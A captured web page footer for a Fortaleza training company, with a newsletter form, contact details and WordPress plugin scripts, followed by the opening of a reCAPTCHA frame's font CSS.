                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_povo.png" alt="O Povo">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_nordeste.png" alt="Diário do Nordeste">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_estado.png" alt="O Estado">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_tribuna.png" alt="Tribuna do Ceará">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cbn.png" alt="O Povo CBN">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_bandnews_fm.png" alt="Tribuna Band News FM">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_fm93.png" alt="FM 93">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cidade99.png" alt="Cidade 99.1">
            </div>
        </div>
    </div>
</section><section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/treinamento-in-company/curso-gestao-financeira-com-excel/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="23"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98129-6846                </p>
                <p><i class="far fa-clock"></i> Segunda à sexta: 07h às 22h | Aos Sábados: 07h às 17h da tarde | CNPJ: 15.561.835/0001-98</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585981296846">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2026 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585981296846"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mjcapacitacoes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 07:13:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=krdwsjdmfcxu
body_size: 49842
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
